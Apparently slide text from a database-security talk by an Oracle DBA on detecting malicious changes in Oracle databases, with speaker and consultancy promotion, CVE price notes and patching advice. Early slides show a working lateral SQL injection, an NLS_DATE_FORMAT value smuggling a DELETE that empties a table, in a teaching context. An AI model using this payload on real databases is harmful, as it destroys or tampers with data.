# Scanning Oracle Database for malicious changes

#### Rodrigo Jorge, Oracle DBA







## Before we start.. I wanna play a game..





SQL> EXEC get\_secret('Rodrigo','Jorge');  $abc123$ 

SQL> EXEC get\_secret('John','Snow'); def456

```
SQL> EXEC get_secret('XXX','YYY');
```
 $SQL >$ 

#### Where is the SQL Injection?





- A FIRST\_NAME = ' || ... B – SECOND\_NAME = ' || ... C – DATE\_CREATED > ' || ...
- D A and B
- E Nowhere.. But you should write a better code..



#### Date + Strings concatenations are governed by NLS\_DATE\_FORMAT session param.

```
SQL> select count(*) from secrets;
  COUNT(*)\overline{2}SQL> ALTER SESSION SET NLS_DATE_FORMAT='"''; DELETE FROM secrets WHERE 1=1 OR ''''=''"';
Session altered.
SQL> EXEC get_secret('Rodrigo','Jorge');
PL/SQL procedure successfully completed.
SQL> select count(*) from secrets;
  COUNT(*)0
```
## NLS\_DATE\_FORMAT limits

#### ■ 44 characters only.



■ If injection code does not fit, attacker could create a procedure and call it.

### About









- Since Nov/2016
- Oracle Security / Cloud / Performance / HA / etc



CONSULTING.TECHNOLOGY.OUTSOURCING





### Rodrigo Jorge



- **OCMs 11g / 12c / MAA / Cloud**
- **OCEs 11g / 12c**
- **(…)**







- Global systems integrator focused on the Oracle platform
- Consultants average 15+ years of Oracle experience
- Worldwide specialist in Engineered Systems implementations
- 13 Oracle ACE members, recognized by Oracle for their technical expertise

#### **Oracle Specializations\***

- Oracle Exadata
- Oracle Exalogic
- Oracle Database
- Oracle GoldenGate
- Oracle Data Integrator
- Oracle Data Warehouse
- Oracle Real Application Cluster
- Oracle Performance Tuning
- Oracle Database Security

- **Oracle Engineered Systems Numbers**
- 1000+ Oracle Engineered Systems which AEG have configured, patched or supported.
- 120+ AEG resources which have an average 15+ years of Oracle experience
- AEG Support across 9 countries
- 200 Oracle Engineered Systems (Exadata/Exalogic, etc) currently under management directly by AEG
- 200+ customers in either the AEG Managed Services program or remoteDBA program
- 50,000 Accenture Oracle IDC resources that can be leveraged for Level 1 & Level 2 support





Diamond **ORACLE** Partner **Global Cloud Elite** 

UK<sup>+</sup>OUG<sup>2013</sup> **DE THE YEAR AWARD** GOLD WINNER





**Thought** Leadership

Our consultants have been published in multiple subject areas and additional online resources that demonstrate Accenture's experience and expertise with the OES platform





# BEFORE WE START..

Database Security is always a pretty wide theme..

## WHAT I WILL NOT BE SPEAKING TODAY



\*):AnnSjokvist:added SE related information July2017

Figure 8: Oracle Maximum Data Security Architecture ref:wp-security-dbsec-gdpr-3073228.pdf

# DETECT A UNDERGOING ATTACK

Scanning your Oracle Database for malicious changes

# RETROSPECTIVE 2018 - 2019

#### Total CVEs corrected by Oracle quarterly CPU Advisories



https://www.oracle.com/technetwork/topics/security/alerts-086861.html

## CPU April 2020



## Why should you apply patches as soon as they are released?

- 1. Reverse Engineering.
- 2. Exploit prices decreases (CVE is no longer 0day).
- 3. Easy to find on deepweb.

VULDB 137862 · CVE-2018-11058

#### ORACLE DATABASE 11.2.0.4/12.1.0.2/12.2.0.1/18C/19C **CORE RDBMS UNKNOWN VULNERABILITY EDIT**



A vulnerability classified as very critical has been found in Oracle Database 11.2.0.4/12.1.0.2/12.2.0.1/18c/19c (Database Software). Affected is an unknown code of the component Core RDBMS. This is going to have an impact on confidentiality, integrity, and availability.

The weakness was disclosed 07/16/2019 as *Oracle Critical Patch Update Advisory - Juli 2019* as confirmed advisory (Website). The advisory is available at oracle.com ». This vulnerability is traded as CVE-2018-11058 ». It is possible to launch the attack remotely. The exploitation doesn't require any form of authentication. The technical details are unknown and an exploit is not available. The structure of the vulnerability defines a possible price range of USD \$25k-\$100k at the moment (estimation calculated on 07/17/2019).

As 0-day the estimated underground price was around \$100k and more.

Upgrading eliminates this vulnerability. A possible mitigation has been published immediately after the disclosure of the vulnerability.

### What are "malicious changes"?

